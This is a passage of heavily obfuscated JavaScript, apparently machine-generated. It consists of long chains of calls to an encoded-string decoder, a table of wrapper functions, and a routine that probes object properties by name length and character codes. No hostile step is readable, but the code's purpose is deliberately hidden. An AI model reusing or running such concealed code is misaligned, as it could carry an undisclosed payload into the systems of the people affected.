Y(0x1254,'uc7X')+Y(0x390,'NuAl')+Y(0x140c,'cp&h')+Y(0x582,'vAL3')+Y(0xd6,'j8nd')+Y(0x1393,'e8Wp')+Y(0x9cf,'*Y(T')+Y(0x242,'[fDc')+Y(0x19f,'m3m%')+Y(0x96f,'cp&h')+Y(0xb8c,'D^@!')+Y(0x1058,'M*f[')+Y(0x11d0,'^lMc')+Y(0x914,'e5DG')+Y(0x9c7,'^lMc')+Y(0x1463,'m3m%')+Y(0xe15,'lpGW')+Y(0x10d3,'Tqsz')+Y(0xa70,'lpGW')+Y(0xfdc,'vAL3')+Y(0x4fe,'D^@!')+Y(0xf5c,'SNj#')+Y(0x131e,'f$m(')+Y(0xb24,'^lMc')+Y(0x7e5,'vAL3')+Y(0x5f6,'[#*!')+Y(0xcd0,'[fDc')+Y(0x1146,'P!$i')+Y(0x4c8,'tFNf')+Y(0x7d1,'f$m(')+Y(0x1bf,'%5g3')+Y(0x1421,'K2Do')+Y(0xf3,'P!$i')+Y(0x11dd,'%b#1')+Y(0x695,'[fDc')+Y(0xf63,'%5g3')+Y(0x4b6,'Kfrd')+Y(0x477,'u64]')+Y(0x76d,'^lMc')+Y(0x32d,'z1Y#')+Y(0x121d,'P!$i')+Y(0x1e0,'D^@!')+Y(0x839,'LdzU')+Y(0x2ca,'OYsr')+Y(0xbe7,'%b#1')+Y(0x4a0,'z^Qa')+Y(0x13c7,'acZE'))+(Y(0x9c3,'at3*')+Y(0x1b1,'NuAl')+Y(0xdf2,'lpGW')+Y(0xb7f,'fZe^')+Y(0x670,'cJtW')+Y(0xff1,'lpGW')+Y(0x13ca,'LdzU')+Y(0x5f9,'%5g3')+Y(0x80e,'at3*')+Y(0x6ba,'D&w[')+Y(0xd7f,'^AYz')+Y(0xb78,'%5g3')+Y(0xbd3,'%5g3')+Y(0x107c,'tFNf')+Y(0x121b,'^lMc')+Y(0x939,'tFNf')+Y(0x11ec,'P!$i')+Y(0x6a9,'%5g3')+Y(0x71e,'v#IL')+Y(0x4ce,'yYj)')+Y(0xe3e,'LdzU')+Y(0x8f4,'e5DG')+Y(0xb76,'v!Yg')+Y(0xf89,'f$m(')+Y(0xee4,'M*f[')+Y(0x8d5,'K2Do')+Y(0xc05,'xS4K')+Y(0xfb,'0cax')+Y(0x27d,'K2Do')+Y(0xa1d,'acZE')+Y(0x749,'tFNf')+Y(0x412,'uc7X')+Y(0x122a,'v!Yg')+Y(0xfe6,'xS4K')+Y(0x268,'0cax')+Y(0xa3d,'yYj)')+Y(0xd13,'[#*!')+Y(0x59d,'4yV#')+Y(0xef0,'j8nd')+Y(0xe1a,'m3m%')+Y(0xdc5,'D&w[')+Y(0xc64,'yYj)')+Y(0xfd2,'uc7X')+Y(0x595,'P5&2')+Y(0xc96,'Kfrd')+Y(0x401,'m3m%')+Y(0x7a5,'fZe^')+Y(0x8c7,'z^Qa')+Y(0x126d,'^lMc')+Y(0xcaf,'OYsr')+Y(0x933,'P5&2')+Y(0x122b,'e8Wp')+Y(0x77d,'u64]')+Y(0x12ef,'f$m(')+Y(0x11f2,'^lMc')+Y(0x5e7,'uc7X')+Y(0xf92,'P!$i')+Y(0x12bf,'cJtW')+Y(0x635,'%5g3')+Y(0x132,'3H!M')+Y(0xe87,'z1Y#')+Y(0x12c2,'OYsr')+Y(0x11de,'3H!M')+Y(0x343,'f$m(')+Y(0x13ba,'e5DG')+Y(0xd5f,'Tqsz')+Y(0x8e8,'D&w[')+Y(0x453,'*Y(T')+Y(0x112d,'Tqsz')+Y(0xf8f,'D&w[')+Y(0x6d7,'LCu^')+Y(0x1ea,'tFNf')+Y(0x2ef,'cp&h')+Y(0x6eb,'^AYz')+Y(0x1050,'[fDc')+Y(0xc7e,'lpGW')+Y(0x930,'SNj#')+Y(0x12f,'z^Qa')+Y(0xa0a,'yYj)')+Y(0xd85,'z1Y#')+Y(0xdc1,'cJtW')+Y(0x20d,'uc7X')+Y(0xe95,'P!$i')+Y(0xeb1,'Tqsz')+Y(0xd47,'3H!M')+Y(0xd33,'M*f[')+Y(0xadf,'j8nd')+Y(0xf06,'e5DG')+Y(0x251,'at3*')+Y(0xada,'4yV#')+Y(0x331,'D&w[')+Y(0xc71,'D&w[')+Y(0x816,'0cax')+Y(0x8a7,'P!$i')+Y(0x3c9,'%5g3')+Y(0xd1a,'e5DG')+Y(0xb50,'z1Y#')+Y(0x82e,'*Y(T')+Y(0x9dc,'u64]')+Y(0xba2,'e5DG')+Y(0xe61,'4yV#')+Y(0x12d6,'OYsr')+Y(0x135c,'M*f[')+Y(0x20f,'SNj#')+Y(0x13ec,'[#*!')+Y(0x1228,'Kfrd')+Y(0x12a3,'cp&h')+Y(0xfd,'P!$i')+Y(0x810,'acZE')+Y(0x17f,'M*f[')+Y(0xbac,'j8nd')+Y(0xb2c,'e5DG')+Y(0xea1,'cp&h')+Y(0x808,'acZE')+Y(0xfbf,'[fDc')+Y(0x590,'m3m%')+Y(0x105a,'uc7X')+Y(0x9b7,'uc7X')+Y(0xc13,'0cax')+Y(0x905,'[fDc')+Y(0x36e,'D&w[')+Y(0x1300,'cJtW')+Y(0x10f5,'u64]')+Y(0x861,'*Y(T')+Y(0x296,'lpGW')+Y(0x1357,'e8Wp')+Y(0xce4,'K2Do')+Y(0x443,'[fDc')+Y(0x121a,'eLgr')+Y(0x229,'v!Yg')+Y(0x24f,'Tqsz')+Y(0x48f,'SNRn')+Y(0x986,'OYsr')+Y(0x7d8,'hUxP')+Y(0x285,'D^@!')+Y(0x1238,'Kfrd')+Y(0x40a,'acZE')+Y(0xa8b,'M*f[')+Y(0xffa,'Kfrd')+Y(0xc2f,'P5&2')+Y(0x326,'hUxP')+Y(0x24e,'K2Do')+Y(0x1d2,'Hf9d')+Y(0xd53,'xS4K')+Y(0x3a0,'P!$i')+Y(0x1379,'u64]')+Y(0x1051,'z1Y#')+Y(0x13c0,'LCu^')+Y(0x12e9,'e5DG')+Y(0xa0d,'cp&h')+Y(0x96e,'D&w[')+Y(0xfb3,'^AYz')+Y(0x485,'^lMc')+Y(0x11af,'lpGW')+Y(0x137b,'e8Wp')+Y(0xb03,'Kfrd')+Y(0x12b0,'vAL3')+Y(0x575,'acZE')+Y(0x7b2,'uc7X')+Y(0xe0e,'P5&2')+Y(0x496,'3H!M')+Y(0x1d4,'yYj)')+Y(0xee8,'%b#1')+Y(0xb07,'v!Yg')+Y(0x110b,'3H!M')+Y(0x87b,'e8Wp')+Y(0x1141,'Kfrd')+Y(0xd04,'z^Qa')+Y(0x442,'uc7X')+Y(0x127f,'3H!M')+Y(0x398,'[fDc')+Y(0x85b,'[#*!')+Y(0xf3b,'at3*')+Y(0x1260,'at3*')+Y(0xb3c,'*Y(T')+Y(0x301,'vAL3')+Y(0x117f,'D^@!')+Y(0x8e4,'dJj!')+Y(0x11e4,'cp&h')+Y(0x119c,'z1Y#')+Y(0x80c,'3H!M')+Y(0xe77,'hUxP')+Y(0x1332,'M*f[')+Y(0x1dc,'K2Do')+Y(0xe05,'Tqsz')+Y(0xd00,'%5g3')+Y(0xdd0,'v#IL')+Y(0xbd7,'K2Do')+Y(0xdf5,'m3m%')+Y(0xdb5,'j8nd')+Y(0x81e,'4yV#')+Y(0x885,'z^Qa')+Y(0x733,'yYj)')+Y(0xc14,'K2Do')+Y(0xc3e,'SNj#')+Y(0x759,'^lMc')+Y(0x1241,'%b#1')+Y(0x13fa,'Hf9d')+Y(0x5a0,'acZE')+Y(0x44e,'xS4K'))+(Y(0x74e,'hUxP')+Y(0x44f,'4yV#')+Y(0x12bd,'Tqsz')+Y(0x937,'LdzU')+Y(0x13c6,'SNRn')+Y(0x79f,'cp&h')+Y(0xe2d,'yYj)')+Y(0x399,'lpGW')+Y(0x8a5,'dJj!')+Y(0x89f,'u64]')+Y(0x12b4,'f$m(')+Y(0x2fa,'Tqsz')+Y(0x683,'z^Qa')+Y(0x128c,'cp&h')+Y(0xae4,'^AYz')+Y(0x50d,'z^Qa')+Y(0xcc9,'D&w[')+Y(0x972,'[fDc')+Y(0xc4a,'cp&h')+Y(0x82f,'M*f[')+Y(0x466,'fZe^')+Y(0x757,'%5g3')+Y(0xb0b,'LdzU')+Y(0x13e,'P5&2')+Y(0x45e,'SNRn')+Y(0x789,'at3*')+Y(0x10b8,'^lMc')+Y(0x92a,'M*f[')+Y(0xda4,'xS4K')+Y(0x1220,'Tqsz')+Y(0x1001,'*Y(T')+Y(0x28f,'j8nd')+Y(0x26b,'e5DG')+Y(0x74c,'j8nd')+Y(0xe93,'D^@!')+Y(0x9cb,'NuAl')+Y(0x436,'j8nd')+Y(0x62d,'fZe^')+Y(0xb70,'m3m%')+Y(0x646,'SNRn')+Y(0x88f,'3H!M')+Y(0x13f5,'yYj)')+Y(0x239,'%b#1')+Y(0x148,'%b#1')+Y(0x609,'K2Do')+Y(0x4c5,'[fDc')+Y(0x119,'3H!M')+Y(0xa23,'[fDc')+Y(0x12f8,'e8Wp')+Y(0x137d,'cJtW')+Y(0x112b,'P5&2')+Y(0x1066,'Kfrd')+Y(0xc0c,'e5DG')+Y(0x559,'dJj!')+Y(0x4c2,'SNj#')+Y(0x551,'*Y(T')+Y(0x6c3,'tFNf')+Y(0x1089,'P!$i')+Y(0x13f9,'^AYz')+Y(0xcda,'%5g3')+Y(0x881,'e5DG')+Y(0xb93,'K2Do')+Y(0x126e,'D&w[')+Y(0x13c8,'SNRn')+Y(0x42e,'eLgr')+Y(0x89a,'uc7X')+Y(0x9a1,'@xP$')+Y(0x1080,'Kfrd')+Y(0x12aa,'lpGW')+Y(0x6b4,'cp&h')+Y(0xf48,'v!Yg')+Y(0x142c,'%5g3')+Y(0x1455,'^AYz')+Y(0x155,'e5DG')+Y(0xe6c,'[fDc')+Y(0x13fb,'v!Yg')+Y(0x1329,'NuAl')+Y(0x75b,'z^Qa')+Y(0xe74,'P5&2')+Y(0x2a2,'4yV#')+Y(0x116e,'f$m(')+Y(0x312,'%b#1')+Y(0x105e,'e5DG')+Y(0x12fc,'Kfrd')+Y(0x648,'D&w[')+Y(0x3b8,'xS4K')+Y(0x67b,'[#*!')+Y(0x1284,'D^@!')+Y(0x931,'OYsr')+Y(0xcc2,'P5&2')+Y(0xeb2,'P!$i')+Y(0xbf6,'at3*')+Y(0x6a4,'uc7X')+Y(0x72e,'dJj!')+Y(0x5e3,'vAL3')+Y(0xaaf,'hUxP')+Y(0x12fa,'yYj)')+Y(0x18d,'P5&2')+Y(0x58f,'^AYz')+Y(0x6a3,'LCu^')+Y(0xe9,'z^Qa')+Y(0xe46,'yYj)')+Y(0xac7,'Hf9d')+Y(0xbe3,'f$m(')+Y(0x7cb,'K2Do')+Y(0xabe,'K2Do')+Y(0x111d,'e8Wp')+Y(0x11c0,'e5DG')+Y(0xdd8,'[#*!')+Y(0x7d9,'P5&2')+Y(0x11ee,'cp&h')+Y(0x9f9,'v!Yg')+Y(0x1057,'e8Wp')+Y(0x9a8,'[#*!')+Y(0x5fd,'*Y(T')+Y(0xe24,'LdzU')+Y(0xc8e,'%5g3')+Y(0xaf4,'cJtW')+Y(0x2c8,'[#*!')+Y(0xe3b,'lpGW')+Y(0x9b0,'hUxP')+Y(0x1042,'cp&h')+Y(0xda8,'hUxP')+Y(0x13af,'yYj)')+Y(0x126b,'xS4K')+Y(0x1191,'D&w[')+Y(0x1101,'z^Qa')+Y(0x3dd,'f$m(')+Y(0xbf3,'LCu^')+Y(0x12e7,'D^@!')+Y(0x3f9,'hUxP')+Y(0x106f,'v!Yg')+Y(0xe8a,'%b#1')+Y(0x788,'LCu^')+Y(0xf9a,'at3*')+Y(0xbc8,'D&w[')+Y(0x34f,'hUxP')+Y(0x8e5,'Kfrd')+Y(0x26a,'v!Yg')+Y(0x29d,'hUxP')+Y(0xd3,'lpGW')+Y(0x1110,'e8Wp')+Y(0xe39,'m3m%')+Y(0x584,'Kfrd')+Y(0x13a4,'@xP$')+Y(0x133c,'cp&h')+Y(0x42f,'SNj#')+Y(0x1088,'eLgr')+Y(0x1126,'LCu^')+Y(0xd7a,'Hf9d')+Y(0xbaa,'tFNf')+Y(0xb3a,'K2Do')+Y(0x10d2,'LdzU')+Y(0x10d9,'[#*!')+Y(0x134,'fZe^')+Y(0x146d,'cJtW')+Y(0x195,'z^Qa')+Y(0xf6e,'f$m(')+Y(0x51c,'3H!M')+Y(0xc5c,'m3m%')+Y(0x993,'SNj#')+Y(0xc63,'dJj!')+Y(0x7b4,'u64]')+Y(0xc7c,'SNRn')+Y(0xd19,'^lMc')+Y(0xff6,'M*f[')+Y(0xcc,'v#IL')+Y(0x1025,'3H!M')+Y(0x13c9,'^lMc')+Y(0xbca,'4yV#')+Y(0x27e,'xS4K')+Y(0xefd,'v#IL')+Y(0xc19,'m3m%')+Y(0x8b3,'yYj)')+Y(0x126c,'f$m(')+Y(0xc95,'acZE')+Y(0x9ea,'K2Do')+Y(0x26c,'uc7X')+Y(0x855,'fZe^')+Y(0xae5,'cp&h')+Y(0x431,'SNj#')+Y(0x838,'[#*!')+Y(0xff4,'hUxP')+Y(0xed5,'P!$i')+Y(0x897,'m3m%')+Y(0x589,'cJtW')+Y(0x11c5,'OYsr')+Y(0xde0,'j8nd')+Y(0xbb5,'[#*!')+Y(0xba0,'OYsr')+Y(0x11f8,'SNj#')+Y(0x2cc,'%5g3')+Y(0x230,'e5DG')+Y(0xb31,'P!$i')+Y(0xc9c,'at3*')+Y(0xfe,'m3m%')+Y(0x5d7,'hUxP')+Y(0xf0f,'P!$i')+Y(0xe09,'e5DG')+Y(0x6a0,'[#*!'))+(Y(0x104e,'cp&h')+Y(0x1469,'e5DG')+Y(0xdae,'at3*')+Y(0xc89,'vAL3')+Y(0x4d5,'*Y(T')+Y(0xa66,'4yV#')+Y(0xce,'fZe^')+Y(0x4b9,'%b#1')+Y(0xafe,'^lMc')+Y(0x1119,'Kfrd')+Y(0x8d2,'at3*')+Y(0x1453,'f$m(')+Y(0x208,'fZe^')+Y(0x844,'OYsr')+Y(0x6a7,'f$m(')+Y(0x1109,'dJj!')+Y(0xd05,'m3m%')+Y(0x1022,'m3m%')+Y(0xbb3,'e5DG')+Y(0x3ee,'lpGW')+Y(0xfa2,'P!$i')+Y(0x11b2,'tFNf')+Y(0x147b,'3H!M')+Y(0x46b,'cJtW')+Y(0x9bf,'Hf9d')+Y(0xb06,'SNj#')+Y(0x10f2,'lpGW')+Y(0x541,'LCu^')+Y(0x4f2,'3H!M')+Y(0x9f0,'K2Do')+Y(0x27f,'u64]')+Y(0x525,'m3m%')+Y(0xa4a,'@xP$')+Y(0x3a6,'lpGW')+Y(0x286,'u64]')+Y(0xb39,'SNj#')+Y(0x618,'z^Qa')+Y(0x710,'v#IL')+Y(0xf74,'z^Qa')+Y(0x293,'cp&h')+Y(0x2e4,'P5&2')+Y(0xffb,'v!Yg')+Y(0xd1c,'cp&h')+Y(0xde2,'P!$i')+Y(0x952,'fZe^')+Y(0x753,'0cax')+Y(0x387,'fZe^')+Y(0x129,'Tqsz')+Y(0x1378,'K2Do')+Y(0x126f,'%5g3')+Y(0x156,'%5g3')+Y(0x8c9,'dJj!')+Y(0xee3,'D^@!')+Y(0x435,'NuAl')+Y(0x12dd,'v!Yg')+Y(0x6a2,'e8Wp')+Y(0x73c,'cJtW')+Y(0xe94,'%b#1')+Y(0x51d,'[fDc')+Y(0x114a,'e8Wp')+Y(0x9cd,'dJj!')+Y(0x1206,'4yV#')+Y(0x9da,'lpGW')+Y(0x959,'^AYz')+Y(0x5f7,'acZE')+Y(0x3aa,'D^@!')+Y(0x3ca,'OYsr')+Y(0xc07,'z1Y#')+Y(0x396,'dJj!')+Y(0xc3d,'yYj)')+Y(0xc66,'lpGW')+Y(0xca3,'cJtW')+Y(0x1418,'xS4K')+Y(0x6e0,'SNRn')+Y(0x1df,'K2Do')+Y(0x637,'%b#1')+Y(0x3e4,'yYj)')+Y(0xa9e,'u64]')+Y(0xb9d,'m3m%')+Y(0x11a6,'^AYz')+Y(0xa97,'xS4K')+Y(0x11ab,'v!Yg')+Y(0x1459,'v#IL')+Y(0x7ba,'4yV#')+Y(0xcba,'OYsr')+Y(0x7d5,'e5DG')+Y(0x1267,'0cax')+Y(0xf2b,'^AYz')+Y(0xda,'uc7X')+Y(0x420,'NuAl')+Y(0x101d,'v#IL')+Y(0x1450,'K2Do')+Y(0xf71,'LCu^')+Y(0x917,'Hf9d')+Y(0xdaa,'P!$i')+Y(0x302,'Kfrd')+Y(0x10ba,'at3*')+Y(0x734,'^AYz')+Y(0x5f4,'cJtW')+Y(0x1352,'@xP$')+Y(0x3ef,'acZE')+Y(0xe4,'Kfrd')+Y(0x653,'v#IL')+Y(0x65a,'D&w[')+Y(0xd43,'vAL3')+Y(0xe4a,'4yV#')+Y(0xb0d,'LCu^')+Y(0xbad,'P5&2')+Y(0xeb4,'cp&h')+Y(0xec2,'vAL3')+Y(0x81c,'Tqsz')+Y(0xec1,'dJj!')+Y(0x1004,'%5g3')+Y(0x13b2,'[#*!')+Y(0x12e2,'tFNf')+Y(0x87c,'Kfrd')+Y(0x1117,'0cax')+Y(0x279,'D^@!')+Y(0x32c,'P!$i')+Y(0x299,'cp&h')+Y(0xd9f,'eLgr')+Y(0x13cb,'Tqsz')+Y(0xe20,'acZE')+Y(0x11a3,'cJtW')+Y(0x893,'D^@!')+Y(0x798,'[#*!')+Y(0xb42,'tFNf')+Y(0x100a,'cJtW')+Y(0x110,'at3*')+Y(0xf04,'[#*!')+Y(0x17c,'yYj)')+Y(0x10af,'e8Wp')+Y(0xa73,'at3*')+Y(0xa09,'uc7X')+Y(0x2c5,'D&w[')+Y(0x30f,'v!Yg')+Y(0x1395,'acZE')+Y(0xa68,'dJj!')+Y(0x11fd,'v!Yg')+Y(0x770,'@xP$')+Y(0x49c,'eLgr')+Y(0x75f,'@xP$')+Y(0xad8,'f$m(')+Y(0x55a,'at3*')+Y(0x1105,'tFNf')+Y(0x12d1,'M*f[')+Y(0x374,'K2Do')+Y(0x2dc,'yYj)')+Y(0x4ac,'P!$i')+Y(0x13bf,'cp&h')+Y(0x404,'NuAl')+Y(0xd10,'OYsr')+Y(0x84d,'hUxP')+Y(0x66e,'3H!M')+Y(0xa04,'@xP$')+Y(0xecf,'f$m(')+Y(0x1192,'4yV#')+Y(0x190,'cp&h')+Y(0x1132,'z^Qa')+Y(0xd9d,'u64]')+Y(0x452,'^lMc')+Y(0x39c,'Tqsz')+Y(0xc7d,'at3*')+Y(0x94e,'D&w[')+Y(0x744,'Tqsz')+Y(0xa3f,'cJtW')+Y(0x120a,'[fDc')+Y(0xb71,'cJtW')+Y(0x98f,'P5&2')+Y(0xf15,'z1Y#')+Y(0x1007,'e8Wp')+Y(0x1093,'dJj!')+Y(0x31c,'acZE')+Y(0x866,'yYj)')+Y(0xef7,'OYsr')+Y(0xfc0,'@xP$')+Y(0x364,'[fDc')+Y(0x13fd,'eLgr')+Y(0xaa2,'NuAl')+Y(0x9f4,'f$m(')+Y(0x929,'v#IL')+Y(0x3b7,'eLgr')+Y(0xd80,'cJtW')+Y(0xb92,'acZE')+Y(0x131b,'eLgr')+Y(0x10de,'0cax')+Y(0x548,'[fDc')+Y(0x13f7,'uc7X')+Y(0x1045,'f$m(')+Y(0x10a5,'LdzU')+Y(0x52e,'SNRn')+Y(0x659,'e8Wp')+Y(0x3af,'LdzU')+Y(0x1019,'cp&h')+Y(0x607,'SNRn')+Y(0x114f,'Hf9d')+Y(0x12d4,'vAL3')+Y(0xe60,'e5DG')+Y(0xb1b,'dJj!')+Y(0x4a6,'xS4K'))+(Y(0x693,'D&w[')+Y(0x319,'z1Y#')+Y(0x1232,'fZe^')+Y(0x4ef,'e5DG')+Y(0x1217,'Kfrd')+Y(0x134d,'acZE')+Y(0x1222,'*Y(T')+Y(0xd51,'D&w[')+Y(0x80f,'4yV#')+Y(0x5b0,'lpGW')+Y(0x434,'cJtW')+Y(0x391,'LdzU')+Y(0x69d,'[fDc')+Y(0x641,'lpGW')+Y(0xcf3,'at3*')+Y(0x941,'^AYz')+Y(0x6a6,'hUxP')+Y(0x793,'M*f[')+Y(0x1b0,'SNj#')+Y(0xeff,'z1Y#')+Y(0xed0,'3H!M')+Y(0x62e,'P5&2')+Y(0x114e,'vAL3')+Y(0xadc,'u64]')+Y(0x98c,'SNRn')+Y(0x471,'D^@!')+Y(0xfa3,'z^Qa')+Y(0xf31,'@xP$')+Y(0x745,'lpGW')+Y(0xe37,'m3m%')+Y(0xc6d,'D^@!')+Y(0x99e,'P!$i')+Y(0x9c0,'at3*')+Y(0xb62,'at3*')+Y(0x418,'%5g3')+Y(0x1391,'lpGW')+Y(0xf3c,'%5g3')+Y(0x376,'P5&2')+Y(0x122f,'cJtW')+Y(0x1182,'Hf9d')+Y(0xf30,'0cax')+Y(0xd1f,'^AYz')+Y(0x1e4,'^AYz')+Y(0x3ed,'LCu^')+Y(0xfd8,'Hf9d')+Y(0x1164,'cJtW')+Y(0xcb6,'xS4K')+Y(0x61f,'^AYz')+Y(0x66c,'NuAl')+Y(0x2ad,'3H!M')+Y(0x115,'LdzU')+Y(0x86f,'j8nd')+Y(0x6c5,'Kfrd')+Y(0x2bc,'tFNf')+Y(0xf4b,'e8Wp')+Y(0x11ba,'tFNf')+Y(0xac2,'z^Qa')+Y(0x1de,'m3m%')+Y(0x18f,'0cax')+Y(0x25e,'cp&h')+Y(0x9a4,'[fDc')+Y(0xb02,'tFNf')+Y(0x13c1,'lpGW')+Y(0x8c8,'v#IL')+Y(0x300,'cJtW')+Y(0xa1b,'j8nd')+Y(0x123d,'cp&h')+Y(0x826,'cJtW')+Y(0x46c,'v#IL')+Y(0xe98,'[fDc')+Y(0x430,'f$m(')+Y(0xdf0,'v#IL')+Y(0xc82,'^AYz')+Y(0xaa6,'LdzU')+Y(0x52c,'vAL3')+Y(0x84c,'NuAl')+Y(0x2c3,'LdzU')+Y(0xa31,'at3*')+Y(0x1134,'z1Y#')+Y(0x10aa,'%b#1')+Y(0xf96,'D&w[')+Y(0xb60,'Hf9d')+Y(0xdb2,'P!$i')+Y(0x14a,'P5&2')+Y(0x787,'cp&h')+Y(0x7e7,'%b#1')+Y(0x891,'3H!M')+Y(0xce0,'^AYz')+Y(0x1301,'@xP$')+Y(0x831,'eLgr')+Y(0x9e6,'u64]')+Y(0x182,'Hf9d')+Y(0xb8f,'e8Wp')+Y(0xaf1,'vAL3')+Y(0xcf7,'lpGW')+Y(0xade,'cJtW')+Y(0x116d,'^AYz')+Y(0xeed,'Tqsz')+Y(0x12d8,'LdzU')+Y(0x100e,'NuAl')+Y(0x953,'Kfrd')+Y(0xe4f,'^AYz')+Y(0x13b3,'P!$i')+Y(0x71d,'j8nd')+Y(0x118c,'vAL3')+Y(0x960,'Tqsz')+Y(0x2a9,'u64]')+Y(0xa46,'vAL3')+Y(0xace,'lpGW')+Y(0xa84,'Kfrd')+Y(0xf68,'[fDc')+Y(0x14f,'[#*!')+Y(0xf73,'cJtW')+Y(0xbb2,'j8nd')+Y(0xaf8,'cJtW')+Y(0xe6d,'[#*!')+Y(0x77b,'fZe^')+Y(0x12a4,'v#IL')+Y(0x47d,'P!$i')+Y(0x236,'3H!M')+Y(0xff3,'at3*')+Y(0x13d7,'^AYz')+Y(0x428,'z1Y#')+Y(0xba6,'[fDc')+Y(0x779,'P5&2')+Y(0xd0d,'SNRn')+Y(0x51a,'%5g3')+Y(0x1094,'hUxP')+Y(0xdbe,'^lMc')+Y(0x11cd,'e8Wp')+Y(0x7c3,'xS4K')+Y(0x729,'z1Y#')+Y(0xab8,'[fDc')+Y(0x1333,'D^@!')+Y(0x136d,'M*f[')+Y(0xa86,'P5&2')+Y(0x3f4,'LdzU')+Y(0x13e0,'v#IL')+Y(0x538,'LdzU')+Y(0xebd,'fZe^')+Y(0x841,'u64]')+Y(0x1c8,'vAL3')+Y(0xd3c,'[#*!')+Y(0x612,'[fDc')+Y(0xf14,'SNRn')+Y(0x11d3,'e5DG')+Y(0x7f2,'0cax')+Y(0xa52,'[#*!')+Y(0x2d0,'j8nd')+Y(0x6ec,'v!Yg')+Y(0x108c,'D^@!')+Y(0x63a,'acZE')+Y(0x75d,'@xP$')+Y(0x78c,'K2Do')+Y(0x7b1,'LdzU')+Y(0x7ef,'LdzU')+Y(0x12c7,'tFNf')+Y(0xb28,'D^@!')+Y(0x64c,'Hf9d')+Y(0x1136,'Tqsz')+Y(0x5cc,'z^Qa')+Y(0x447,'%b#1')+Y(0x22a,'z1Y#')+Y(0xabd,'*Y(T')+Y(0x49f,'u64]')+Y(0x317,'[#*!')+Y(0x102a,'NuAl')+Y(0x4d4,'hUxP')+Y(0xc02,'K2Do')+Y(0x916,'%5g3')+Y(0x1194,'%5g3')+Y(0x118f,'[#*!')+Y(0xac1,'D^@!')+Y(0x984,'D&w[')+Y(0x5af,'3H!M')+Y(0x1006,'cp&h')+Y(0x457,'Kfrd')+Y(0x837,'vAL3')+Y(0x673,'e8Wp')+Y(0xf7f,'SNj#')+Y(0x44a,'m3m%')+Y(0x791,'at3*')+Y(0xde8,'m3m%')+Y(0xe0c,'cp&h')+Y(0xc9b,'NuAl')+Y(0x4b0,'tFNf')+Y(0x10ee,'cJtW')+Y(0x2b3,'P!$i')+Y(0x1169,'z^Qa')),c[Y(0x134b,'@xP$')]=Y(0xb90,'LdzU')+Y(0xb05,'xS4K')+Y(0x59a,'z1Y#')+Y(0x4ba,'SNRn')+Y(0x1446,'hUxP')+Y(0x994,'fZe^')+Y(0xd2b,'vAL3')+Y(0x2ea,'xS4K')+Y(0xf9e,'z^Qa')+Y(0x706,'dJj!')+Y(0xc0f,'Kfrd')+Y(0x1b3,'NuAl')+Y(0x1068,'lpGW')+Y(0x5fa,'P5&2')+Y(0xf6b,'at3*'),c[Y(0x2f5,'4yV#')]=Y(0xac5,'eLgr')+Y(0x129e,'e5DG')+Y(0x1cf,'cJtW')+Y(0x10bf,'j8nd')+Y(0x11db,'[#*!')+Y(0x4c0,'@xP$')+Y(0x150,'K2Do')+Y(0xf5d,'4yV#')+Y(0x221,'cJtW')+Y(0xe79,'eLgr')+Y(0x12a9,'xS4K'),c[Y(0xfe2,'eLgr')]=Y(0x143a,'eLgr')+Y(0x29a,'uc7X')+Y(0x10cc,'v#IL')+Y(0xa33,'uc7X')+Y(0x962,'e8Wp')+Y(0xa63,'3H!M')+Y(0x973,'Tqsz')+Y(0xc20,'Hf9d')+Y(0x1163,'vAL3')+Y(0x10c1,'Hf9d')+Y(0x1fa,'0cax')+Y(0x28d,'LCu^')+Y(0x4f7,'yYj)')+Y(0x139,'u64]')+Y(0xd6d,'dJj!')+Y(0x1a6,'P!$i')+Y(0x639,'hUxP')+Y(0x1cb,'tFNf'),c[Y(0x6c7,'vAL3')]=function(w,z){return w-z;},c[Y(0x9b3,'LCu^')]=Y(0x2a3,'M*f[')+Y(0x6e8,'yYj)'),c[Y(0x8ec,'*Y(T')]=Y(0x9b1,'uc7X')+Y(0x4dc,'M*f[')+Y(0x13d4,'Hf9d')+Y(0x10fb,'M*f[')+Y(0xdc0,'Hf9d'),c[Y(0xf24,'u64]')]=function(w,z){return w!==z;},c[Y(0x24c,'m3m%')]=Y(0x1318,'[#*!')+Y(0x1273,'^AYz'),c[Y(0x484,'LdzU')]=function(w,z){return w===z;},c[Y(0xcf2,'P5&2')]=Y(0xbbf,'LCu^')+'t',c[Y(0xc4b,'cJtW')]=Y(0x11cf,'j8nd')+Y(0x689,'0cax'),c[Y(0x13aa,'at3*')]=function(w,x,y){return w(x,y);},c[Y(0x1464,'z^Qa')]=function(w,x,y){return w(x,y);},c[Y(0x35c,'[fDc')]=function(w,x,y){return w(x,y);},c[Y(0x139c,'lpGW')]=function(w,x){return w(x);},c[Y(0xa1e,'vAL3')]=function(w){return w();},c[Y(0x558,'^lMc')]=function(w){return w();},c[Y(0xd50,'0cax')]=Y(0x62f,'D^@!')+'t',c[Y(0xa78,'NuAl')]=Y(0xb2f,'4yV#')+Y(0xe2,'f$m(')+Y(0xc2d,'v#IL'),c[Y(0x209,'Hf9d')]=Y(0x725,'P5&2')+Y(0x83f,'uc7X')+Y(0x373,'0cax')+Y(0xa0b,'OYsr')+Y(0xd26,'P!$i')+Y(0xf93,'z1Y#')+Y(0x292,'Hf9d')+Y(0xa71,'Kfrd'),c[Y(0x23f,'vAL3')]=Y(0x958,'Tqsz')+Y(0x38f,'tFNf')+Y(0x76b,'hUxP')+Y(0x10ec,'j8nd')+Y(0x1052,'u64]')+Y(0x903,'at3*'),c[Y(0x6cc,'SNRn')]=function(w){return w();},c[Y(0xf26,'SNj#')]=function(w,z){return w!==z;},c[Y(0x656,'D^@!')]=function(w,x,y){return w(x,y);},c[Y(0x5fb,'*Y(T')]=function(w,x){return w(x);},c[Y(0x42a,'%b#1')]=function(w,z){return w+z;},c[Y(0x9ca,'Tqsz')]=function(w,z){return w+z;},c[Y(0x966,'xS4K')]=Y(0x79b,'^lMc');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x9429536d;if(y){var E=y[Z(0x1b7,'v#IL')](x,arguments);return y=null,E;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0xb1c,'hUxP')](y[a0(0x37b,'P!$i')+'h'],x)&&function(z,E){var a1=a0;for(var G=0x2;d[a1(0x605,'[fDc')](G,E[a1(0xa69,'3H!M')+'h']);G++)if(d[a1(0x21c,'SNRn')](z[a1(0x1009,'z1Y#')+a1(0x13c5,'*Y(T')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return 